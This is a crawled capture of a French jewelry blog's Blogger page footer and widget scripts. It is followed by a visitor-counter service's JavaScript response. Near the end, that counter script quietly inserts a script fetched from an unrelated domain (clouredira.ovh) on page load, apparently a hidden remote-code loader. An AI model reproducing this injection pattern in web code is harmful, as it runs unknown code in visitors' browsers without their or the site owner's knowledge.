<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMH_mtEdV14ACZRD0qbuWULx2501dQiYBPfZaJ_iUHnuPz4K6cfIrvhiXtSjOgWuD7Eo9Y2KFymyH47ZbVQjl6LduDAIqkYXIiwySjwpqpuA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://latartedivine.blogspot.com/' target='_blank'>
la tarte divine</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLXIGyeaRfxtNK591IwOrvxrpMKHLbkJ6JWmHGaz8e_NgedX1ktA4ef6okh5QwXPtI-AiTEoXN4sZCivRPyw0tfQm7bPbPz5xolNXJ-ATIsfoKVr7K=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://erynfollecuisine.canalblog.com/' target='_blank'>
Eryn et sa folle cuisine</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ue8TFJMwNkrd6SaxU8LiTARQBD1_pRq-9JjRia9cEsPoZKAjc6rSaJSOwDGmMzzgzV9fV0zqsDskXPQuhcgM1Ga_1B_cmc04qLYIcbta13cpPpaTK92sCw7Sx8vHitFWG_F-ux_sZZxQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.midinettes.be/index.php?option=com_content&view=frontpage' target='_blank'>
midinettes</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList3_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Afficher 5
</a>
</span>
<span id='BlogList3_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Tout afficher
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image25'>
<div class='widget-content'>
<img alt='' height='213' id='Image25_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbPU2q8OYhut8fP_gRKWjqAA8hEXqctrdxG9_cRr8MC5pie3l40SlKpXIAB3lrR92So46cfwL7M6yy14xY6iuFinX_NxDfCJFgoeo_5mLPOExqRE-T_2IKSYAs3IU6BVjKMlsbDPhkvXPs/s213/parischien+lapin.jpg' width='213'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<div class='widget-content'>
<img alt='' height='213' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2NhWY7WynGyClmM4Tz2jYWFkiTr6lhisxHUUApWVzMtUch7yMccid_CVZvdP_iFwzBtVp21vE7-6z0RlC2dI3QlVdeexcDYRoCHI2WODI8o_3phwKLSEnrYQLquvLlDUOdKw4MNM3RbfN/s213/Montages101.jpg' width='213'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image43'>
<div class='widget-content'>
<img alt='' height='214' id='Image43_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxTb5U3ZxmGtV7IaCp7EW8dL3fN_YIwb6yYnsHFjrJXsH4VxIUDRd84twFlwUqcmpV9xTXETSBFyAelvHWyKgMuFtOO9b8qF8KbRQFC67B3_aBUtJ_QbVNCmADmal03KIl3u-Osjlf2soL/s214/2012-08-17.jpg' width='214'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image44'>
<div class='widget-content'>
<img alt='' height='214' id='Image44_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMwGGOt1YQGqrUbgaYZse-szgzB-ZqfNkBnYK6kG42yLiuqBO3eerkroJQrfcJ97JRkrSfQDvQZec64KrW5mBQm4PlYXuk3wyknuwYQRg3o46kPkyKksUnycAKtD0T7gVYD8kveotx3Lk2/s214/2012-08-171.jpg' width='214'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image17'>
<div class='widget-content'>
<img alt='' height='213' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9cqUTjJEOZlsQlt3VRDyNKvc1XFwxfTbeFadny20RAFVWTS3iwVVZajJMFUQYilgxb_qv2oBHmJyBBZ-63Zc9tQJUQ4K7hOxJpncdfhiz-T1V0_RX7RjqSDqZqevB-RIv2J9QhMa-T-Bs/s213/110_PANA1.jpg' width='213'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pied de page'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Thème Simple. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY77ueyVcDu7HYolMxYSgaU2PdWc0g:1769900096546';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4757542522615982522','//feemoiunbijou.blogspot.com/2012/08/parce-que-je-suis-fan.html','4757542522615982522');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4757542522615982522', 'title': 'f\xe9e-moi un bijou - le blog', 'url': 'http://feemoiunbijou.blogspot.com/2012/08/parce-que-je-suis-fan.html', 'canonicalUrl': 'http://feemoiunbijou.blogspot.com/2012/08/parce-que-je-suis-fan.html', 'homepageUrl': 'http://feemoiunbijou.blogspot.com/', 'searchUrl': 'http://feemoiunbijou.blogspot.com/search', 'canonicalHomepageUrl': 'http://feemoiunbijou.blogspot.com/', 'blogspotFaviconUrl': 'http://feemoiunbijou.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22f\xe9e-moi un bijou - le blog - Atom\x22 href\x3d\x22http://feemoiunbijou.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22f\xe9e-moi un bijou - le blog - RSS\x22 href\x3d\x22http://feemoiunbijou.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22f\xe9e-moi un bijou - le blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4757542522615982522/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22f\xe9e-moi un bijou - le blog - Atom\x22 href\x3d\x22http://feemoiunbijou.blogspot.com/feeds/522164435327835226/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '522164435327835226', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcRSWPtJpnIEJA48KjkQ88vbM0CGVaL_Z6ibUXYnnqWG6TgcA7VMiI3D5_iSEjLm7oK8D83Gwgd1gvHpDBg_-0EawqBCWN3o5nAtg1LYnuxP_1blgZzm4AvwMmOezKHYP3z5l3ijHQXwAW/s72-c/111_PANA11.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcRSWPtJpnIEJA48KjkQ88vbM0CGVaL_Z6ibUXYnnqWG6TgcA7VMiI3D5_iSEjLm7oK8D83Gwgd1gvHpDBg_-0EawqBCWN3o5nAtg1LYnuxP_1blgZzm4AvwMmOezKHYP3z5l3ijHQXwAW/s200/111_PANA11.jpg', 'pageName': 'Parce que je suis fan....', 'pageTitle': 'f\xe9e-moi un bijou - le blog: Parce que je suis fan....'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'simplysimple', 'variantId': 'simplysimple'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Parce que je suis fan....', 'description': '   \xa0Et oui,     Parce que je suis fan de son travail   depuis son apparition sur la blogo   Parce que j\x27adore son style,   Parce qu\x27aussi to...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcRSWPtJpnIEJA48KjkQ88vbM0CGVaL_Z6ibUXYnnqWG6TgcA7VMiI3D5_iSEjLm7oK8D83Gwgd1gvHpDBg_-0EawqBCWN3o5nAtg1LYnuxP_1blgZzm4AvwMmOezKHYP3z5l3ijHQXwAW/s200/111_PANA11.jpg', 'url': 'http://feemoiunbijou.blogspot.com/2012/08/parce-que-je-suis-fan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 522164435327835226}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://feemoiunbijou.blogspot.com/p/a-propos.html', 'id': '7300614380097272187', 'title': '{A propos}'}, {'isCurrentPage': false, 'href': 'http://feemoiunbijou.blogspot.com/', 'title': '{Blog}'}, {'isCurrentPage': false, 'href': 'http://feemoiunbijou.bigcartel.com', 'title': '{la boutique en ligne}'}, {'isCurrentPage': false, 'href': 'http://feemoiunbijou.blogspot.com/p/vente-domicile.html', 'id': '9180896326316117027', 'title': '{Vente \xe0 Domicile}'}, {'isCurrentPage': false, 'href': 'http://feemoiunbijou.blogspot.com/p/marches-de-createur.html', 'id': '3595494921165396675', 'title': '{Agenda}'}, {'isCurrentPage': false, 'href': 'http://feemoiunbijou.blogspot.com/p/creations-personnalisees.html', 'id': '6599285110382896584', 'title': '{Cr\xe9ations personnalis\xe9es}'}, {'isCurrentPage': false, 'href': 'http://feemoiunbijou.blogspot.com/p/ateliers-creatifs.html', 'id': '414888413756275700', 'title': '{Ateliers Cr\xe9atifs}'}, {'isCurrentPage': false, 'href': 'http://bagismine.bigcartel.com', 'title': '{Bag is Mine}'}, {'isCurrentPage': false, 'href': 'http://feemoiunbijou.blogspot.com/p/contact.html', 'id': '2655603249473416033', 'title': '{Contact}'}, {'isCurrentPage': false, 'href': 'http://feemoiunbijou.blogspot.com/p/contact_13.html', 'id': '4956888680363644078', 'title': '{Contact Professionnel}'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'crosscol-overflow', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1451988073-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'footer-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'footer-2-1', document.getElementById('BlogList1'), {'numItemsToShow': 5, 'totalItems': 38}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList4', 'footer-2-1', document.getElementById('BlogList4'), {'numItemsToShow': 5, 'totalItems': 28}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'footer-2-1', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'footer-2-1', document.getElementById('Image47'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'footer-2-1', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'footer-2-1', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'footer-2-1', document.getElementById('Image28'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'footer-2-1', document.getElementById('Image51'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'footer-2-2', document.getElementById('BlogList2'), {'numItemsToShow': 5, 'totalItems': 14}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList3', 'footer-2-2', document.getElementById('BlogList3'), {'numItemsToShow': 5, 'totalItems': 12}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'footer-2-2', document.getElementById('Image25'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'footer-2-2', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'footer-2-2', document.getElementById('Image43'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image44', 'footer-2-2', document.getElementById('Image44'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'footer-2-2', document.getElementById('Image17'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.compteur-visite.com/service.php?v=1.1&id=38001&k=b03a3214e75c96ac779dea356756b4d8&c=
body_size: 1274
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_38001');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=live&style=80&length=4&value=1&suffix=connecté(s)&" alt="0" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_38001');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=live&style=80&length=4&value=1&suffix=connecté(s)&" alt="0" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_38001');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=live&style=80&length=4&value=1&suffix=connecté(s)&" alt="0" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[38001]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}